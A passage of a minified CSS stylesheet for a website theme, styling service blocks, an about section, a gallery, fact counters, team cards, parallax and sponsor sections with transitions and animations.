0px 90px;background: var(--thm-black) url(../images/background/pattern-1.webp) center top repeat;color: #ffffff;}.services-section .sec-title {margin-bottom: 30px;}.services-section .sec-title h2 {color: #ffffff;}.services-section .sec-title .lower-text {color: #999b9f;}.services-section .row {counter-reset: slides-num;}.services-section .row .service-block {counter-increment: slides-num;}.services-section .row .service-block .inner-box:before {content: "0"counter(slides-num) "";position: absolute;left: 45px;top: 50px;font-size: 50px;line-height: 1em;color: #ffffff;opacity: 0.2;font-family: var(--thm-font);font-weight: 300;}.service-block {position: relative;margin-bottom: 30px;}.service-block .inner-box {position: relative;display: block;padding: 50px 45px;background: #1c1e22;min-height: 100%;border-radius: 7px;overflow: hidden;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block .inner-box:hover {background: var(--thm-base);}.service-block .inner-box .bottom-curve {position: absolute;right: -70px;bottom: 0;width: 100px;height: 80%;background: var(--thm-black);opacity: 0.2;z-index: 0;-webkit-transform: skewX(0deg) scaleX(0);transform: skewX(0deg) scaleX(0);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block .inner-box:hover .bottom-curve {-webkit-transform: skewX(-35deg) scaleX(1);transform: skewX(-35deg) scaleX(1);}.service-block .inner-box .count {position: relative;display: block;font-size: 50px;line-height: 1em;color: #ffffff;opacity: 0.07;margin-bottom: 40px;}.service-block .inner-box .icon-box {position: absolute;right: 45px;top: 50px;color: var(--thm-base);font-size: 64px;line-height: 1em;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block .inner-box:hover .icon-box {color: var(--thm-black);}.service-block .inner-box h6 {position: relative;margin: 0;margin-top: 90px;font-size: 26px;text-transform: uppercase;color: #ffffff;font-weight: 400;letter-spacing: 1px;line-height: 1.1em;}.service-block .inner-box h6 a {color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.services-section .row .service-block .inner-box:hover:before, .service-block .inner-box:hover .count, .service-block .inner-box:hover h6, .service-block .inner-box:hover h6 a {color: var(--thm-black);}.service-block .inner-box h6 a:hover {text-decoration: underline;}.service-block-three {padding-top: 90px;}.service-block-three__single {margin-top: 30px;background-color: #eff1f4;padding: 50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-three__single:hover {background-color: var(--thm-base);}.service-block-three__single .icon-box span {font-size: 64px;color: var(--thm-base);margin-right: 40px;display: block;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-three__single:hover .icon-box span {color: #fff;}.service-block-three__single h6 {margin: 0;color: var(--thm-black);font-size: 20px;line-height: 34px;font-weight: bold;text-transform: capitalize;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-three__single:hover h6 {color: #fff;}.service-block-three__single h6 a {color: inherit;}.about-section {position: relative;padding: 120px 0px 90px;background: #ffffff;}.about-section:before {content: "";position: absolute;left: 0;top: 0;margin-left: -410px;width: 50%;height: 100%;background: #f4f5f8;}.about-section .image-column {position: relative;margin-bottom: 30px;}.about-section .image-column .inner {position: relative;display: block;}.about-section .image-column .inner:before {content: "";position: absolute;left: 0;width: 15px;height: 280px;background: var(--thm-base);border-radius: 8px;}.about-section .image-column .image-block {position: relative;display: block;border-radius: 7px;overflow: hidden;}.about-section .image-column .image-block img {display: block;width: 100%;border-radius: 7px;}.about-section .image-column .image-block:nth-child(1) {margin-left: 110px;}.about-section .image-column .image-block:nth-child(2) {margin-right: 100px;margin-top: -70px;}.about-section .text-column {position: relative;margin-bottom: 30px;}.about-section .text-column .inner {position: relative;display: block;padding-left: 60px;}.about-section .text-column .sec-title {margin-bottom: 35px;}.about-section .text-column .sec-title .lower-text {text-transform: uppercase;font-size: 26px;font-weight: 300;letter-spacing: 0;font-family: var(--thm-font);color: var(--thm-base);line-height: 34px;}.about-section .text-column .text {position: relative;font-size: 16px;font-weight: 400;text-align:justify;line-height: 2.125em;font-family: var(--thm-b-font);}.about-section .text-column .text p {margin-bottom: 32px;line-height: 2.125em;}.about-section .text-column .text ul {position: relative;float: left;}.about-section .text-column .text ul li {position: relative;line-height: 1.7em;margin-bottom: 10px;padding-left: 35px;}.about-section .text-column .text ul li:before {content: "\f107";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;}.about-section .text-column .text .since {position: relative;float: left;margin-left: 82px;margin-top: 10px;}.about-section .text-column .text .since:before {content: "";position: absolute;left: -10px;top: 0px;width: 80px;height: 80px;background: #e8e9e9;border-radius: 50%;}.about-section .text-column .text .since:after {content: "";position: absolute;left: -42px;top: 0px;bottom: 0px;border-left: 2px solid var(--thm-base);}.about-section .text-column .text .since .txt {position: relative;display: block;padding: 21px 5px;width: 90px;height: 90px;line-height: 24px;text-align: center;background: var(--thm-black);text-transform: uppercase;color: #ffffff;border-radius: 50%;font-family: var(--thm-font);font-size: 20px;padding-top: 24px;}.about-section .text-column .link-box {padding-top: 30px;}.live-section {position: relative;padding: 120px 0px 0px;background: #ffffff;border-top: 1px solid rgba(0, 0, 0, 0.05);}.live-section__one-page {border-top: 0;}.live-section .main-image-box {position: relative;display: block;overflow: hidden;margin-bottom: -120px;z-index: 1;}.live-section .main-image-box .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;opacity: 1;background-repeat: no-repeat;background-position: center center;background-size: cover;}.live-section .main-image-box .inner {position: relative;padding: 20px 0px;}.live-section .main-image-box .round-box {position: relative;display: block;float: right;right: -25px;width: 490px;height: 490px;border-radius: 50%;}.live-section .main-image-box .round-box:before {content: "";position: absolute;left: -65px;top: -45px;width: 490px;height: 490px;background: var(--thm-black);opacity: 0.2;border-radius: 50%;}.live-section .main-image-box .round-inner {position: relative;display: block;width: 490px;height: 490px;padding: 190px 80px 50px 70px;background: var(--thm-base);border-radius: 50%;}.live-section .main-image-box .vid-link {position: absolute;left: 55px;top: 25px;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.live-section .main-image-box .vid-link .icon {position: relative;display: block;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;background: var(--thm-black);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.live-section .main-image-box .vid-link a:hover .icon {background: #ffffff;color: var(--thm-base);}.live-section .main-image-box .vid-link .icon:before {content: "";position: absolute;left: -8px;top: -8px;right: -8px;bottom: -8px;border: 1px solid rgba(0, 0, 0, 0.3);border-radius: 50%;}.live-section .main-image-box .vid-link .ripple, .live-section .main-image-box .vid-link .ripple:before, .live-section .main-image-box .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 100px;height: 100px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.live-section .main-image-box .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.live-section .main-image-box .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}@-webkit-keyframes ripple {70% {-webkit-box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);}100% {-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}}@keyframes ripple {70% {-webkit-box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);}100% {-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}}.live-section .main-image-box .title {position: relative;}.live-section .main-image-box .title h3 {text-transform: uppercase;line-height: 1em;}.live-section .main-image-box .more-link {position: relative;text-align: right;}.live-section .main-image-box .more-link a {position: relative;display: inline-block;padding-bottom: 2px;vertical-align: top;color: var(--thm-black);font-size: 20px;font-weight: 400;letter-spacing: 1px;text-transform: uppercase;font-family: var(--thm-font);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;line-height: 1.25em;}.live-section .main-image-box .more-link a:hover {color: rgba(0, 0, 0, 0.3);}.live-section .main-image-box .more-link a:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-black);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.live-section .main-image-box .more-link a:hover:before {border-color: rgba(0, 0, 0, 0.3);-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}.live-section-two {padding-top: 120px;padding-bottom: 120px;background-color: #18212e;}.live-section-two .jarallax-img {-webkit-filter: grayscale(100%);filter: grayscale(100%);opacity: 0.25;}.live-section-two .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.live-section-two .sec-title-two {max-width: 557px;margin-bottom: 0;}.live-section-two .sec-title-two h2 {color: #ffffff;font-weight: bold;font-size: 60px;margin-top: 10px;}.live-section-two .button-block>a {width: 120px;height: 116px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: #ffffff;font-size: 26px;background-color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.live-section-two .button-block>a:hover {background-color: #fff;color: var(--thm-black);}.we-do-section {position: relative;padding: 240px 0px 90px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.we-do-section .sec-title {margin-bottom: 40px;}.we-do-section .featured-block {position: relative;display: block;padding-left: 230px;min-height: 117px;margin-bottom: 40px;}.we-do-section .featured-block .image {position: absolute;left: 0;top: 0;width: 200px;}.we-do-section .featured-block .image img {display: block;width: 100%;border-radius: 7px;}.we-do-section .featured-block .text {position: relative;top: -5px;display: block;font-size: 16px;line-height: 34px;font-weight: 400;margin-bottom: 32px;}.we-do-section .left-col {position: relative;margin-bottom: 30px;}.we-do-section .left-col .inner {position: relative;display: block;padding-right: 67px;}.we-do-section .right-col {position: relative;margin-bottom: 30px;}.we-do-section .right-col .inner {position: relative;display: block;}.we-do-section .progress-box {position: relative;display: block;width: 100%;font-family: var(--thm-font);}.we-do-section .progress-box .bar-title {position: relative;font-size: 20px;line-height: 1.1em;text-transform: uppercase;letter-spacing: 1px;margin-bottom: 10px;}.we-do-section .progress-box .bar {position: relative;width: 100%;height: 7px;background: #ffffff;border-radius: 4px;}.we-do-section .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 7px;background: var(--thm-base);border-radius: 4px;-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.we-do-section .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 18px;width: 40px;height: 22px;background: var(--thm-black);color: #ffffff;line-height: 22px;font-size: 14px;font-weight: 500;border-radius: 5px;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.we-do-section .progress-box .counted .count-box {opacity: 1;}.we-do-section .progress-box .count-box:after {content: "";position: absolute;left: 0;top: 100%;margin-top: -5px;border: 5px solid transparent;border-top: 5px solid var(--thm-black);border-left: 5px solid var(--thm-black);}.accordion-box {position: relative;}.accordion-box .block {position: relative;background: #ffffff;border-radius: 7px;overflow: hidden;margin-bottom: 16px;-ms-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.03);-webkit-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.03);box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.03);}.accordion-box .block.active-block {background-color: #ffffff;-ms-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.05);}.accordion-box .block:last-child {margin-bottom: 0;}.accordion-box .block .acc-btn {position: relative;font-size: 20px;line-height: 32px;font-weight: 400;font-size: 20px;text-transform: uppercase;letter-spacing: 1px;cursor: pointer;padding: 20px 40px;padding-right: 60px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;font-family: var(--thm-font);}.accordion-box .block .acc-btn .count {color: var(--thm-base);padding-right: 3px;}.accordion-box .block .acc-btn:before {position: absolute;right: 35px;top: 20px;height: 30px;font-size: 15px;font-weight: 600;color: var(--thm-base);line-height: 30px;content: "\f116";font-family: "Flaticon";-webkit-transition: all 500ms ease;transition: all 500ms ease;}.accordion-box .block .acc-btn.active {background-color: #ffffff;}.accordion-box .block .acc-btn.active:before {color: var(--thm-black);content: "\f104";}.accordion-box .block .acc-content {position: relative;display: none;}.accordion-box .block .content {position: relative;padding: 0px 40px 30px;}.accordion-box .block .acc-content.current {display: block;}.accordion-box .block .content .text {display: block;position: relative;text-align:justify;top: 0px;display: block;}.gallery-section {position: relative;padding: 120px 0 90px;}.gallery-section .upper-row {position: relative;}.gallery-section .upper-row .sec-title {position: relative;float: left;}.gallery-section .upper-row .filters {position: relative;float: right;padding-top: 10px;}.gallery-section .more-box {position: relative;display: block;padding-top: 20px;text-align: center;padding-bottom: 10px;}.mixitup-gallery .filters {position: relative;margin-bottom: 40px;}.mixitup-gallery .filters .filter-tabs {position: relative;display: block;}.mixitup-gallery .filters li {position: relative;display: inline-block;vertical-align: top;font-size: 24px;line-height: 40px;padding: 0px 0px;cursor: pointer;color: var(--thm-text);font-weight: 300;margin: 0 0px 10px 30px;text-transform: uppercase;letter-spacing: 1px;background: none;-webkit-transition: all 300ms ease;transition: all 300ms ease;font-family: var(--thm-font);}.mixitup-gallery .filters li:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.mixitup-gallery .filters.centered li {margin: 0px 15px 10px;}.mixitup-gallery .filters li sup {position: absolute;right: 0;top: 3px;font-size: 16px;opacity: 0;visibility: hidden;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.mixitup-gallery .filters .filter.active {color: var(--thm-black);font-weight: 400;padding-right: 20px;}.mixitup-gallery .filters .filter.active sup {opacity: 1;visibility: visible;}.mixitup-gallery .filters li.active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.mixitup-gallery .gallery-item-two {display: none;}.mix {display: none;}.gallery-item {position: relative;margin-bottom: 30px;}.gallery-item .inner-box {position: relative;border-radius: 7px;overflow: hidden;}.gallery-item .inner-box .image {position: relative;border-radius: 7px;}.gallery-item .inner-box .image img {display: block;width: 100%;height: auto;-webkit-transition: all 300ms ease;transition: all 300ms ease;border-radius: 7px;}.gallery-item .inner-box:hover .image img {}.gallery-item .cap-box {position: absolute;left: 20px;right: 20px;bottom: 20px;color: #ffffff;opacity: 0;-webkit-transform: translateY(200px);transform: translateY(200px);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.gallery-item .inner-box:hover .cap-box {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.gallery-item .cap-box .cap-inner {position: relative;display: block;padding: 25px 35px;background: var(--thm-black);border-radius: 7px;}.gallery-item a.overlay-box {position: absolute;left: 0;top: 0;width: 100%;height: 100%;}.gallery-item .cap-box .cat {position: relative;display: block;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;font-weight: 400;font-family: var(--thm-font);}.gallery-item .cap-box .cat span {position: relative;display: inline-block;vertical-align: middle;padding-right: 48px;}.gallery-item .cap-box .cat span:before {content: "";position: absolute;right: 0;top: 50%;margin-top: -1px;width: 38px;border-bottom: 2px solid var(--thm-base);}.gallery-item .cap-box .title {position: relative;display: block;}.gallery-item .cap-box h5 {font-size: 22px;text-transform: uppercase;letter-spacing: 1px;font-weight: 400;margin: 0;}.gallery-item .cap-box h5 a {color: #ffffff;}.gallery-item .cap-box h5 a:hover {text-decoration: underline;}.gallery-block-three {background-color: #eff1f4;padding-top: 120px;padding-bottom: 90px;}.gallery-item-three {margin-bottom: 30px;}.gallery-item-three>img {width: 100%;}.gallery-item-three {position: relative;overflow: hidden;}.gallery-item-three__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: 30px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding: 30px;-webkit-transform: rotateX(90deg);transform: rotateX(90deg);-webkit-perspective: 370px;perspective: 370px;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.gallery-item-three:hover .gallery-item-three__content {-webkit-transform: rotateX(0);transform: rotateX(0);}.gallery-item-three__content::before {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: var(--thm-base);opacity: 0.9;}.gallery-item-three__content p {margin: 0;text-transform: uppercase;letter-spacing: 0.2em;font-size: 12px;font-weight: 600;color: #ffffff;position: relative;}.gallery-item-three__content h3 {margin: 0;color: #fff;font-size: 34px;line-height: 36px;font-weight: 800;position: relative;}.gallery-item-three__content h3 a {color: inherit;}.facts-section {position: relative;padding: 0px 0px 290px;background: #1c1e22;color: #ffffff;z-index: 2;}.facts-section.alternate {background: var(--thm-black);padding-bottom: 50px;}.facts-section .jarallax-img, .facts-section .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;background-attachment: fixed;opacity: 0.3;}.facts-section.alternate .image-layer {display: none;}.fact-counter {position: relative;}.fact-counter .column {position: relative;text-align: center;margin-bottom: 70px;}.fact-counter .column .inner {position: relative;padding: 120px 0px 0px;}.fact-counter .column .inner:before {position: absolute;content: "";left: -15px;right: -15px;top: 0;min-width: 100%;border-top: 4px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.fact-counter .column:hover .inner:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.fact-counter .column .inner:after {position: absolute;content: "";right: -15px;top: 0;bottom: 7px;border-right: 1px solid rgba(255, 255, 255, 0.15);}.fact-counter .column:last-child .inner:after {display: none;}.fact-counter .column .inner .content {position: relative;text-align: center;}.fact-counter .column .inner .count-outer {position: relative;font-weight: 400;font-size: 80px;line-height: 1em;letter-spacing: 0px;display: block;font-family: var(--thm-font);}.fact-counter .column .inner .counter-title {position: relative;font-size: 18px;font-weight: 400;color: #fff;letter-spacing: 1px;font-family: var(--thm-font);text-transform: uppercase;}.trusted-section {position: relative;padding: 0px 0px 70px;background: none;z-index: 2;}.trusted-section .outer-container {position: relative;margin-top: -240px;}.trusted-section .row {margin: 0 -4px;}.trusted-section .left-col {position: relative;padding: 0 4px;margin-bottom: 30px;}.trusted-section .left-col .inner {position: relative;display: block;}.trusted-section .col-header {position: relative;text-align: center;}.trusted-section .col-header .header-inner {position: relative;padding: 75px 50px 20px;min-height: 240px;background: var(--thm-base);font-weight: 400;font-size: 40px;line-height: 1.2em;text-transform: uppercase;letter-spacing: 0px;color: var(--thm-black);border-radius: 7px 7px 0px 0px;font-family: var(--thm-font);}.trusted-section .col-header .header-inner:before {content: "";position: absolute;left: 0;bottom: -39px;width: 50px;height: 40px;background: url(../images/icons/curve-down-left.png) left top no-repeat;}.trusted-section .features {position: relative;}.trusted-section .feature {position: relative;display: block;padding: 55px 0px;padding-left: 90px;min-height: 170px;border-bottom: 1px solid #e9ebee;}.trusted-section .feature .count {position: absolute;left: 0;top: 55px;width: 60px;height: 60px;text-align: center;background: rgba(var(--thm-base-rgb), 0.2);padding: 10px;line-height: 40px;padding-top: 12px;font-size: 30px;letter-spacing: 1px;color: var(--thm-base);text-transform: uppercase;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-family: var(--thm-font);}.trusted-section .feature:hover .count {background-color: var(--thm-black);color: #fff;}.trusted-section .feature h5 {font-weight: 400;margin: 0;line-height: 1.15em;color: var(--thm-black);margin-bottom: 10px;}.trusted-section .feature .sub-text {font-weight: 400;font-size: 20px;letter-spacing: 0.1em;color: var(--thm-text);text-transform: uppercase;line-height: 1.25em;font-family: var(--thm-font);}.trusted-section .right-col {position: relative;padding: 0px 4px;margin-bottom: 30px;z-index: 3;}.trusted-section .right-col .inner {position: relative;display: block;min-height: 260px;padding: 115px 0px 0px 110px;background: #ffffff;border-radius: 7px 0px 0px 0px;}.trusted-section .right-col .inner:before {content: "";position: absolute;left: 100%;top: 0;margin-left: -1px;width: 2000px;height: 100%;background: #ffffff;}.trusted-section .featured-block-two {position: relative;display: block;padding-left: 276px;min-height: 170px;}.trusted-section .featured-block-two .image {position: absolute;left: 0;top: 0;width: 250px;}.trusted-section .featured-block-two .image img {display: block;width: 100%;border-radius: 7px;}.trusted-section .featured-block-two .text {position: relative;top: -5px;display: block;line-height: 1.5em;}.trusted-section .featured-block-two .text ul {position: relative;}.trusted-section .featured-block-two .text ul li {position: relative;line-height: 2.125em;margin-bottom: 12px;padding-left: 30px;}.trusted-section .featured-block-two .text ul li:before {content: "\f107";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.team-section {position: relative;padding: 120px 0px 90px;background: none;z-index: 2;}.team-section.no-padd-top {padding-top: 0;}.team-section .carousel-box {position: relative;margin: 0 -5px;}.team-block {position: relative;margin-bottom: 30px;}.team-block .inner-box {position: relative;display: block;text-align: center;}.team-block .image-box {position: relative;display: block;overflow: hidden;}.team-block .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.team-block .inner-box:hover .image-box img {}.team-block .image-box .social-links {position: absolute;left: 0;bottom: 35px;width: 100%;padding: 0px 5px;opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-block .inner-box:hover .social-links {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}.team-block .image-box .social-links li {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.team-block .image-box .social-links li a {position: relative;display: block;width: 44px;height: 44px;line-height: 44px;font-size: 16px;background: #ffffff;color: var(--thm-black);border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-block .image-box .social-links li a span {vertical-align: middle;line-height: 44px;}.team-block .image-box .social-links li a:hover {background: var(--thm-base);}.team-block .lower-box {position: relative;display: block;padding: 30px 0px 0;}.team-block .lower-box .designation {position: relative;display: block;font-size: 16px;text-transform: uppercase;letter-spacing: 1px;line-height: 1.2em;font-weight: 400;color: var(--thm-text);padding-top: 5px;font-family: var(--thm-font);}.team-block .lower-box h5 {font-size: 24px;text-transform: uppercase;letter-spacing: 1px;line-height: 1.05em;font-weight: 400;margin: 0;}.team-block .lower-box h5 a {color: var(--thm-black);}.team-block .lower-box h5 a:hover {text-decoration: underline;}.team-section .owl-theme .owl-nav {position: relative;width: 100%;text-align: center;padding-top: 40px;display: none;}.team-section .owl-theme .owl-dots {position: relative;width: 100%;text-align: center;padding-top: 30px;}.team-section .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.team-section .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;background: #d3d3d4;border: 2px solid #d3d3d4;border-radius: 50%;}.team-section .owl-theme .owl-dots .owl-dot.active span {background: #ffffff;border-color: var(--thm-base);}.team-three {padding-top: 120px;padding-bottom: 90px;}.team-three__about-two {background-image: url(../images/background/pattern-2.png);}.team-card-three {margin-bottom: 30px;border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-card-three:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.team-card-three__inner {overflow: hidden;border-radius: 8px;position: relative;}.team-card-three__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.team-card-three__hover, .team-card-three__content {border: 1px solid #e9ebee;text-align: center;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;padding-top: 25px;padding-bottom: 25px;background-color: #fff;-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease, -webkit-transform 500ms ease;}.team-card-three__content {opacity: 1;visibility: visible;-webkit-transform: scale(1, 1);transform: scale(1, 1);-webkit-transform-origin: bottom center;transform-origin: bottom center;}.team-card-three:hover .team-card-three__content {opacity: 0;visibility: hidden;-webkit-transform: scale(1, 0);transform: scale(1, 0);}.team-card-three__hover {position: absolute;bottom: 0;left: 0;width: 100%;background-color: #fff;opacity: 0;visibility: hidden;-webkit-transform: scale(1, 0);transform: scale(1, 0);-webkit-transform-origin: bottom center;transform-origin: bottom center;}.team-card-three:hover .team-card-three__hover {opacity: 1;visibility: visible;-webkit-transform: scale(1, 1);transform: scale(1, 1);}.team-card-three__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;}.team-card-three__social a {display: -webkit-box;display: -ms-flexbox;display: flex;width: 44px;height: 44px;border-radius: 50%;background-color: #f4f5f8;font-size: 16px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-top: 15px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;}.team-card-three__social a:hover {background-color: var(--thm-base);color: var(--thm-black);}.team-card-three__social li+li {margin-left: 10px;}.team-card-three__name {margin: 0;text-transform: uppercase;font-size: 24px;color: var(--thm-black);letter-spacing: 0.1em;line-height: 1;}.team-card-three__designation {text-transform: uppercase;color: #686a6f;font-size: 16px;margin: 0;line-height: 1;letter-spacing: 0.1em;margin-top: 10px;font-family: var(--thm-font);}.parallax-section {position: relative;padding: 120px 0px;background: #1c1e22;text-align: center;color: #ffffff;z-index: 1;}.parallax-section .jarallax-img, .parallax-section .image-layer {position: absolute;position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;background-attachment: fixed;opacity: 0.3;}.parallax-section .content-box {position: relative;max-width: 870px;margin: 0 auto;}.parallax-section .content-box .icon-box {position: relative;display: block;width: 114px;height: 114px;line-height: 114px;text-align: center;color: var(--thm-black);font-size: 54px;border-radius: 50%;margin: 0 auto 50px;}.parallax-section .content-box .icon-box:before {content: "";position: absolute;left: -7px;top: 0;display: block;width: 80px;height: 80px;background: #ffffff;opacity: 0.3;border-radius: 50%;}.parallax-section .content-box .icon-box:after {content: "";position: absolute;left: 0;top: 0;display: block;width: 100%;height: 100%;background: var(--thm-base);z-index: 1;border-radius: 50%;}.parallax-section .content-box .icon-box span {position: relative;z-index: 2;}.parallax-section .content-box h2 {position: relative;display: block;font-size: 70px;line-height: 1em;text-transform: uppercase;color: #ffffff;font-weight: 500;margin-bottom: 0px;}.parallax-section .content-box h2 span {color: var(--thm-base);}.sponsors-section {position: relative;background: #ffffff;}.sponsors-section__has-border-top {border-top: 1px solid rgba(255, 255, 255, 0.1);}.sponsors-section__pricing-two {background-color: #f4f5f8;}.sponsors-section__dark {background-color: #1c1e22;}.sponsors-section__one-page {border-bottom: 1px solid #e9ebee;}.sponsors-outer {position: relative;background-color:white;}.sponsors-outer .slide-item {display: block;}.sponsors-outer .image-box {position: relative;display: inline-block;}.sponsors-outer .image-box img{height:150px;width:200px;border-right: 1px red;display: inline-block;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;opacity: 1;}.sponsors-outer .image-box img:hover {transform: scale(1.2);}.sponsors-outer .owl-dots, .sponsors-outer .owl-nav {position: relative;display: none;}.sponsors-section-four {padding-top: 80px;padding-bottom: 80px;}@media (min-width: 992px) {.sponsors-section-four {padding-top: 120px;padding-bottom: 120px;}}.sponsors-section-four .row {--bs-gutter-y: 30px;}.sponsors-section-four .image-box {background-color: #f4f5f8;border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsors-section-four .image-box:hover {background-color: var(--thm-black);}.sponsors-section-four .image-box img {-webkit-filter: invert(0%);filter: invert(0%);-webkit-transition: 500ms ease;transition: 